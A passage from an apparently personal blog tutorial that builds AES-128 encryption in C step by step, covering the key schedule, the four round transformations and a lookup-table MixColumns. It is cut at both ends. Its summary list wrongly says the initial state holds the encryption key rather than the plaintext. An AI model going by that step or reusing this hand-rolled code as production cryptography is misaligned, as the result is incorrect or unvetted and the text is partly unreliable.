void aes128_enc_base(unsigned char in[16], unsigned char out[16], unsigned char key[16])

The encryption works in eleven rounds, the first one & the last one are slightly different than the nine others ; but they all rely on four different operations. Those operations are called: AddRoundKey, SubBytes, ShiftRows, MixColumns. Each round modifies a 128 bits state with a 128 bits round-key. Those round-keys are generated from the encryption key after a key expansion (called key schedule) function. Note that the first round-key is actually the encryption key.

The first part of an AES encryption is to execute the key schedule in order to get our round-keys ; once we have them all it's just a matter of using the four different operations we saw to generate the encrypted plain-text.

I know that I quite like to see how crypto algorithms work in a visual way, if this is also your case check this SWF animation (no exploit in here, don't worry :)): Rijndael_Animation_v4_eng.swf ; else you can also read the FIPS-197 document.

Key schedule

The key schedule is like the most important part of the algorithm. As I said a bit earlier, this function is a derivation one: it takes the encryption key as input and will generate the round-keys the encryption process will use as output.

I don't really feel like explaining in detail how it works (as it is a bit tricky to explain that with words), I would rather advise you to read the FIPS document or to follow the flash animation. Here is what my key schedule looks like:

// aes key schedule
const unsigned char S_box[] = { 0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0, 0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC, 0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15, 0x04, 0xC7, 0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2, 0xEB, 0x27, 0xB2, 0x75, 0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E, 0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84, 0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB, 0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF, 0xD0, 0xEF, 0xAA, 0xFB, 0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C, 0x9F, 0xA8, 0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5, 0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2, 0xCD, 0x0C, 0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D, 0x64, 0x5D, 0x19, 0x73, 0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A, 0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB, 0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3, 0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79, 0xE7, 0xC8, 0x37, 0x6D, 0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A, 0xAE, 0x08, 0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6, 0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A, 0x70, 0x3E, 0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9, 0x86, 0xC1, 0x1D, 0x9E, 0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9, 0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF, 0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99, 0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16 };
#define DW(x) (*(unsigned int*)(x))
void aes128_enc_base(unsigned char in[16], unsigned char out[16], unsigned char key[16])
{
    unsigned int d;
    unsigned char round_keys[11][16] = { 0 };
    const unsigned char rcon[] = { 0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39, 0x72, 0xE4, 0xD3, 0xBD, 0x61, 0xC2, 0x9F, 0x25, 0x4A, 0x94, 0x33, 0x66, 0xCC, 0x83, 0x1D, 0x3A, 0x74, 0xE8, 0xCB, 0x8D };

    /// Key schedule -- Generate one subkey for each round
    /// http://www.formaestudio.com/rijndaelinspector/archivos/Rijndael_Animation_v4_eng.swf

    // First round-key is the actual key
    memcpy(&round_keys[0][0], key, 16);
    d = DW(&round_keys[0][12]);
    for (size_t i = 1; i < 11; ++i)
    {
        // Rotate `d` 8 bits to the right
        d = ROT(d);

        // Takes every bytes of `d` & substitute them using `S_box`
        unsigned char a1, a2, a3, a4;
        // Do not forget to xor this byte with `rcon[i]`
        a1 = S_box[(d >> 0) & 0xff] ^ rcon[i]; // a1 is the LSB
        a2 = S_box[(d >> 8) & 0xff];
        a3 = S_box[(d >> 16) & 0xff];
        a4 = S_box[(d >> 24) & 0xff];

        d = (a1 << 0) | (a2 << 8) | (a3 << 16) | (a4 << 24);

        // Now we can generate the current roundkey using the previous one
        for (size_t j = 0; j < 4; j++)
        {
            d ^= DW(&(round_keys[i - 1][j * 4]));
            *(unsigned int*)(&(round_keys[i][j * 4])) = d;
        }
    }
}

Sweet, feel free to dump the round keys and to compare them with an official test vector to convince you that this thing works. Once we have that function, we need to build the different primitives that the core encryption algorithm will use & reuse to generate the encrypted block. Some of them are like 1 line of C, really simple ; some others are a bit more twisted, but whatever.

Encryption process

Transformations

AddRoundKey

This one is a really simple one: it takes a round key (according to which round you are currently in), the state & you xor every single byte of the state with the round-key.

void AddRoundKey(unsigned char roundkey[16], unsigned char out[16])
{
    for (size_t i = 0; i < 16; ++i)
        out[i] ^= roundkey[i];
}

SubBytes

Another simple one: it takes the state as input & will substitute every byte using the forward substitution box S_box.

void SubBytes(unsigned char out[16])
{
    for (size_t i = 0; i < 16; ++i)
        out[i] = S_box[out[i]];
}

If you are interested in how the values of the S_box are computed, you should read the following blogpost AES SBox and ParisGP written by my mate @kutioo.

ShiftRows

This operation is a bit less tricky, but still is fairly straightforward. Imagine that the state is a 4x4 matrix, you just have to left rotate the second line by 1 byte, the third one by 2 bytes & finally the last one by 3 bytes. This can be done in C like this:

__forceinline void ShiftRows(unsigned char out[16])
{
    // +----+----+----+----+
    // | 00 | 04 | 08 | 12 |
    // +----+----+----+----+
    // | 01 | 05 | 09 | 13 |
    // +----+----+----+----+
    // | 02 | 06 | 10 | 14 |
    // +----+----+----+----+
    // | 03 | 07 | 11 | 15 |
    // +----+----+----+----+
    unsigned char tmp1, tmp2;

    tmp1 = out[1];
    out[1] = out[5];
    out[5] = out[9];
    out[9] = out[13];
    out[13] = tmp1;

    tmp1 = out[2];
    tmp2 = out[6];
    out[2] = out[10];
    out[6] = out[14];
    out[10] = tmp1;
    out[14] = tmp2;

    tmp1 = out[3];
    out[3] = out[15];
    out[15] = out[11];
    out[11] = out[7];
    out[7] = tmp1;
}

MixColumns

I guess this one is the less trivial one to implement & understand. But basically it is a "matrix multiplication" (in GF(2^8) though hence the double-quotes) between 4 bytes of the state (row matrix) against a fixed 4x4 matrix. That gives you 4 new state bytes, so you do that for every double-words of your state.

Now, I kind of cheated for my implementation: instead of implementing the "weird" multiplication, I figured I could use a pre-computed table instead to avoid all the hassle. Because the fixed matrix has only 3 different values (1, 2 & 3) the final table has a really small memory footprint: 3*0x100 bytes basically (if I'm being honest I even stole this table from @elvanderb's crazy white-box generator).

const unsigned char gmul[3][0x100] = {
    { 0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17, 0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F, 0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27, 0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F, 0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F, 0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F, 0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57, 0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F, 0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F, 0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F, 0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87, 0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F, 0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97, 0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F, 0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7, 0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF, 0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7, 0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF, 0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7, 0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF, 0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7, 0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF, 0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7, 0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF, 0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7, 0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF },
    { 0x00, 0x02, 0x04, 0x06, 0x08, 0x0A, 0x0C, 0x0E, 0x10, 0x12, 0x14, 0x16, 0x18, 0x1A, 0x1C, 0x1E, 0x20, 0x22, 0x24, 0x26, 0x28, 0x2A, 0x2C, 0x2E, 0x30, 0x32, 0x34, 0x36, 0x38, 0x3A, 0x3C, 0x3E, 0x40, 0x42, 0x44, 0x46, 0x48, 0x4A, 0x4C, 0x4E, 0x50, 0x52, 0x54, 0x56, 0x58, 0x5A, 0x5C, 0x5E, 0x60, 0x62, 0x64, 0x66, 0x68, 0x6A, 0x6C, 0x6E, 0x70, 0x72, 0x74, 0x76, 0x78, 0x7A, 0x7C, 0x7E, 0x80, 0x82, 0x84, 0x86, 0x88, 0x8A, 0x8C, 0x8E, 0x90, 0x92, 0x94, 0x96, 0x98, 0x9A, 0x9C, 0x9E, 0xA0, 0xA2, 0xA4, 0xA6, 0xA8, 0xAA, 0xAC, 0xAE, 0xB0, 0xB2, 0xB4, 0xB6, 0xB8, 0xBA, 0xBC, 0xBE, 0xC0, 0xC2, 0xC4, 0xC6, 0xC8, 0xCA, 0xCC, 0xCE, 0xD0, 0xD2, 0xD4, 0xD6, 0xD8, 0xDA, 0xDC, 0xDE, 0xE0, 0xE2, 0xE4, 0xE6, 0xE8, 0xEA, 0xEC, 0xEE, 0xF0, 0xF2, 0xF4, 0xF6, 0xF8, 0xFA, 0xFC, 0xFE, 0x1B, 0x19, 0x1F, 0x1D, 0x13, 0x11, 0x17, 0x15, 0x0B, 0x09, 0x0F, 0x0D, 0x03, 0x01, 0x07, 0x05, 0x3B, 0x39, 0x3F, 0x3D, 0x33, 0x31, 0x37, 0x35, 0x2B, 0x29, 0x2F, 0x2D, 0x23, 0x21, 0x27, 0x25, 0x5B, 0x59, 0x5F, 0x5D, 0x53, 0x51, 0x57, 0x55, 0x4B, 0x49, 0x4F, 0x4D, 0x43, 0x41, 0x47, 0x45, 0x7B, 0x79, 0x7F, 0x7D, 0x73, 0x71, 0x77, 0x75, 0x6B, 0x69, 0x6F, 0x6D, 0x63, 0x61, 0x67, 0x65, 0x9B, 0x99, 0x9F, 0x9D, 0x93, 0x91, 0x97, 0x95, 0x8B, 0x89, 0x8F, 0x8D, 0x83, 0x81, 0x87, 0x85, 0xBB, 0xB9, 0xBF, 0xBD, 0xB3, 0xB1, 0xB7, 0xB5, 0xAB, 0xA9, 0xAF, 0xAD, 0xA3, 0xA1, 0xA7, 0xA5, 0xDB, 0xD9, 0xDF, 0xDD, 0xD3, 0xD1, 0xD7, 0xD5, 0xCB, 0xC9, 0xCF, 0xCD, 0xC3, 0xC1, 0xC7, 0xC5, 0xFB, 0xF9, 0xFF, 0xFD, 0xF3, 0xF1, 0xF7, 0xF5, 0xEB, 0xE9, 0xEF, 0xED, 0xE3, 0xE1, 0xE7, 0xE5 },
    { 0x00, 0x03, 0x06, 0x05, 0x0C, 0x0F, 0x0A, 0x09, 0x18, 0x1B, 0x1E, 0x1D, 0x14, 0x17, 0x12, 0x11, 0x30, 0x33, 0x36, 0x35, 0x3C, 0x3F, 0x3A, 0x39, 0x28, 0x2B, 0x2E, 0x2D, 0x24, 0x27, 0x22, 0x21, 0x60, 0x63, 0x66, 0x65, 0x6C, 0x6F, 0x6A, 0x69, 0x78, 0x7B, 0x7E, 0x7D, 0x74, 0x77, 0x72, 0x71, 0x50, 0x53, 0x56, 0x55, 0x5C, 0x5F, 0x5A, 0x59, 0x48, 0x4B, 0x4E, 0x4D, 0x44, 0x47, 0x42, 0x41, 0xC0, 0xC3, 0xC6, 0xC5, 0xCC, 0xCF, 0xCA, 0xC9, 0xD8, 0xDB, 0xDE, 0xDD, 0xD4, 0xD7, 0xD2, 0xD1, 0xF0, 0xF3, 0xF6, 0xF5, 0xFC, 0xFF, 0xFA, 0xF9, 0xE8, 0xEB, 0xEE, 0xED, 0xE4, 0xE7, 0xE2, 0xE1, 0xA0, 0xA3, 0xA6, 0xA5, 0xAC, 0xAF, 0xAA, 0xA9, 0xB8, 0xBB, 0xBE, 0xBD, 0xB4, 0xB7, 0xB2, 0xB1, 0x90, 0x93, 0x96, 0x95, 0x9C, 0x9F, 0x9A, 0x99, 0x88, 0x8B, 0x8E, 0x8D, 0x84, 0x87, 0x82, 0x81, 0x9B, 0x98, 0x9D, 0x9E, 0x97, 0x94, 0x91, 0x92, 0x83, 0x80, 0x85, 0x86, 0x8F, 0x8C, 0x89, 0x8A, 0xAB, 0xA8, 0xAD, 0xAE, 0xA7, 0xA4, 0xA1, 0xA2, 0xB3, 0xB0, 0xB5, 0xB6, 0xBF, 0xBC, 0xB9, 0xBA, 0xFB, 0xF8, 0xFD, 0xFE, 0xF7, 0xF4, 0xF1, 0xF2, 0xE3, 0xE0, 0xE5, 0xE6, 0xEF, 0xEC, 0xE9, 0xEA, 0xCB, 0xC8, 0xCD, 0xCE, 0xC7, 0xC4, 0xC1, 0xC2, 0xD3, 0xD0, 0xD5, 0xD6, 0xDF, 0xDC, 0xD9, 0xDA, 0x5B, 0x58, 0x5D, 0x5E, 0x57, 0x54, 0x51, 0x52, 0x43, 0x40, 0x45, 0x46, 0x4F, 0x4C, 0x49, 0x4A, 0x6B, 0x68, 0x6D, 0x6E, 0x67, 0x64, 0x61, 0x62, 0x73, 0x70, 0x75, 0x76, 0x7F, 0x7C, 0x79, 0x7A, 0x3B, 0x38, 0x3D, 0x3E, 0x37, 0x34, 0x31, 0x32, 0x23, 0x20, 0x25, 0x26, 0x2F, 0x2C, 0x29, 0x2A, 0x0B, 0x08, 0x0D, 0x0E, 0x07, 0x04, 0x01, 0x02, 0x13, 0x10, 0x15, 0x16, 0x1F, 0x1C, 0x19, 0x1A }
};

Once you have this magic table, the multiplication gets really easy. Let's take an example:

mixcolumn_example.png
As I said, the four bytes at the left are from your state & the 4x4 matrix is the fixed one (filled only with 3 different values). To have the result of this multiplication you just have to execute this:
reduce(operator.xor, [gmul[1][0xd4], gmul[2][0xbf], gmul[0][0x5d], gmul[0][0x30]])

The first indexes in the table are the actual values taken from the 4x4 matrix minus one (because our array is going to be addressed from index 0). So then you can declare your own 4x4 matrix with proper indexes & do the multiplication four times:

void MixColumns(unsigned char out[16])
{
    const unsigned char matrix[16] = {
        1, 2, 0, 0,
        0, 1, 2, 0,
        0, 0, 1, 2,
        2, 0, 0, 1
    },

    /// In[19]: reduce(operator.xor, [gmul[1][0xd4], gmul[2][0xbf], gmul[0][0x5d], gmul[0][0x30]])
    /// Out[19] : 4
    /// In [20]: reduce(operator.xor, [gmul[0][0xd4], gmul[1][0xbf], gmul[2][0x5d], gmul[0][0x30]])
    /// Out[20]: 102

    gmul[3][0x100] = {
        { 0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17, 0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F, 0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27, 0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F, 0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F, 0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F, 0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57, 0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F, 0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F, 0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F, 0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87, 0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F, 0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97, 0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F, 0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7, 0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF, 0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7, 0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF, 0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7, 0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF, 0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7, 0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF, 0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7, 0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF, 0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7, 0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF },
        { 0x00, 0x02, 0x04, 0x06, 0x08, 0x0A, 0x0C, 0x0E, 0x10, 0x12, 0x14, 0x16, 0x18, 0x1A, 0x1C, 0x1E, 0x20, 0x22, 0x24, 0x26, 0x28, 0x2A, 0x2C, 0x2E, 0x30, 0x32, 0x34, 0x36, 0x38, 0x3A, 0x3C, 0x3E, 0x40, 0x42, 0x44, 0x46, 0x48, 0x4A, 0x4C, 0x4E, 0x50, 0x52, 0x54, 0x56, 0x58, 0x5A, 0x5C, 0x5E, 0x60, 0x62, 0x64, 0x66, 0x68, 0x6A, 0x6C, 0x6E, 0x70, 0x72, 0x74, 0x76, 0x78, 0x7A, 0x7C, 0x7E, 0x80, 0x82, 0x84, 0x86, 0x88, 0x8A, 0x8C, 0x8E, 0x90, 0x92, 0x94, 0x96, 0x98, 0x9A, 0x9C, 0x9E, 0xA0, 0xA2, 0xA4, 0xA6, 0xA8, 0xAA, 0xAC, 0xAE, 0xB0, 0xB2, 0xB4, 0xB6, 0xB8, 0xBA, 0xBC, 0xBE, 0xC0, 0xC2, 0xC4, 0xC6, 0xC8, 0xCA, 0xCC, 0xCE, 0xD0, 0xD2, 0xD4, 0xD6, 0xD8, 0xDA, 0xDC, 0xDE, 0xE0, 0xE2, 0xE4, 0xE6, 0xE8, 0xEA, 0xEC, 0xEE, 0xF0, 0xF2, 0xF4, 0xF6, 0xF8, 0xFA, 0xFC, 0xFE, 0x1B, 0x19, 0x1F, 0x1D, 0x13, 0x11, 0x17, 0x15, 0x0B, 0x09, 0x0F, 0x0D, 0x03, 0x01, 0x07, 0x05, 0x3B, 0x39, 0x3F, 0x3D, 0x33, 0x31, 0x37, 0x35, 0x2B, 0x29, 0x2F, 0x2D, 0x23, 0x21, 0x27, 0x25, 0x5B, 0x59, 0x5F, 0x5D, 0x53, 0x51, 0x57, 0x55, 0x4B, 0x49, 0x4F, 0x4D, 0x43, 0x41, 0x47, 0x45, 0x7B, 0x79, 0x7F, 0x7D, 0x73, 0x71, 0x77, 0x75, 0x6B, 0x69, 0x6F, 0x6D, 0x63, 0x61, 0x67, 0x65, 0x9B, 0x99, 0x9F, 0x9D, 0x93, 0x91, 0x97, 0x95, 0x8B, 0x89, 0x8F, 0x8D, 0x83, 0x81, 0x87, 0x85, 0xBB, 0xB9, 0xBF, 0xBD, 0xB3, 0xB1, 0xB7, 0xB5, 0xAB, 0xA9, 0xAF, 0xAD, 0xA3, 0xA1, 0xA7, 0xA5, 0xDB, 0xD9, 0xDF, 0xDD, 0xD3, 0xD1, 0xD7, 0xD5, 0xCB, 0xC9, 0xCF, 0xCD, 0xC3, 0xC1, 0xC7, 0xC5, 0xFB, 0xF9, 0xFF, 0xFD, 0xF3, 0xF1, 0xF7, 0xF5, 0xEB, 0xE9, 0xEF, 0xED, 0xE3, 0xE1, 0xE7, 0xE5 },
        { 0x00, 0x03, 0x06, 0x05, 0x0C, 0x0F, 0x0A, 0x09, 0x18, 0x1B, 0x1E, 0x1D, 0x14, 0x17, 0x12, 0x11, 0x30, 0x33, 0x36, 0x35, 0x3C, 0x3F, 0x3A, 0x39, 0x28, 0x2B, 0x2E, 0x2D, 0x24, 0x27, 0x22, 0x21, 0x60, 0x63, 0x66, 0x65, 0x6C, 0x6F, 0x6A, 0x69, 0x78, 0x7B, 0x7E, 0x7D, 0x74, 0x77, 0x72, 0x71, 0x50, 0x53, 0x56, 0x55, 0x5C, 0x5F, 0x5A, 0x59, 0x48, 0x4B, 0x4E, 0x4D, 0x44, 0x47, 0x42, 0x41, 0xC0, 0xC3, 0xC6, 0xC5, 0xCC, 0xCF, 0xCA, 0xC9, 0xD8, 0xDB, 0xDE, 0xDD, 0xD4, 0xD7, 0xD2, 0xD1, 0xF0, 0xF3, 0xF6, 0xF5, 0xFC, 0xFF, 0xFA, 0xF9, 0xE8, 0xEB, 0xEE, 0xED, 0xE4, 0xE7, 0xE2, 0xE1, 0xA0, 0xA3, 0xA6, 0xA5, 0xAC, 0xAF, 0xAA, 0xA9, 0xB8, 0xBB, 0xBE, 0xBD, 0xB4, 0xB7, 0xB2, 0xB1, 0x90, 0x93, 0x96, 0x95, 0x9C, 0x9F, 0x9A, 0x99, 0x88, 0x8B, 0x8E, 0x8D, 0x84, 0x87, 0x82, 0x81, 0x9B, 0x98, 0x9D, 0x9E, 0x97, 0x94, 0x91, 0x92, 0x83, 0x80, 0x85, 0x86, 0x8F, 0x8C, 0x89, 0x8A, 0xAB, 0xA8, 0xAD, 0xAE, 0xA7, 0xA4, 0xA1, 0xA2, 0xB3, 0xB0, 0xB5, 0xB6, 0xBF, 0xBC, 0xB9, 0xBA, 0xFB, 0xF8, 0xFD, 0xFE, 0xF7, 0xF4, 0xF1, 0xF2, 0xE3, 0xE0, 0xE5, 0xE6, 0xEF, 0xEC, 0xE9, 0xEA, 0xCB, 0xC8, 0xCD, 0xCE, 0xC7, 0xC4, 0xC1, 0xC2, 0xD3, 0xD0, 0xD5, 0xD6, 0xDF, 0xDC, 0xD9, 0xDA, 0x5B, 0x58, 0x5D, 0x5E, 0x57, 0x54, 0x51, 0x52, 0x43, 0x40, 0x45, 0x46, 0x4F, 0x4C, 0x49, 0x4A, 0x6B, 0x68, 0x6D, 0x6E, 0x67, 0x64, 0x61, 0x62, 0x73, 0x70, 0x75, 0x76, 0x7F, 0x7C, 0x79, 0x7A, 0x3B, 0x38, 0x3D, 0x3E, 0x37, 0x34, 0x31, 0x32, 0x23, 0x20, 0x25, 0x26, 0x2F, 0x2C, 0x29, 0x2A, 0x0B, 0x08, 0x0D, 0x0E, 0x07, 0x04, 0x01, 0x02, 0x13, 0x10, 0x15, 0x16, 0x1F, 0x1C, 0x19, 0x1A }
    };

    for (size_t i = 0; i < 4; ++i)
    {
        unsigned char a = out[i * 4 + 0];
        unsigned char b = out[i * 4 + 1];
        unsigned char c = out[i * 4 + 2];
        unsigned char d = out[i * 4 + 3];

        out[i * 4 + 0] = gmul[matrix[0]][a] ^ gmul[matrix[1]][b] ^ gmul[matrix[2]][c] ^ gmul[matrix[3]][d];
        out[i * 4 + 1] = gmul[matrix[4]][a] ^ gmul[matrix[5]][b] ^ gmul[matrix[6]][c] ^ gmul[matrix[7]][d];
        out[i * 4 + 2] = gmul[matrix[8]][a] ^ gmul[matrix[9]][b] ^ gmul[matrix[10]][c] ^ gmul[matrix[11]][d];
        out[i * 4 + 3] = gmul[matrix[12]][a] ^ gmul[matrix[13]][b] ^ gmul[matrix[14]][c] ^ gmul[matrix[15]][d];
    }
}

Combine them together

Now we have everything we need, it is going to be easy peasy ; really:

  1. The initial state is populated with the encryption key
  2. Generate the round-keys thanks to the key schedule ; remember 11 keys, the first one being the plain encryption key
  3. The first different round is a simple AddRoundKey operation
  4. Then we enter in the main loop which does 9 rounds:
    1. SubBytes
    2. ShiftRows
    3. MixColumns
    4. AddRoundKey
  5. Last round which is also a bit different:
    1. SubBytes
    2. ShiftRows
    3. AddRoundKey
  6. The state is now your encrypted block, yay!

Here we are, we finally have our AES128 encryption function that we will use as a reference:

void aes128_enc_base(unsigned char in[16], unsigned char out[16], unsigned char key[16])
{
    unsigned int d;
    unsigned char round_keys[11][16] = { 0 };
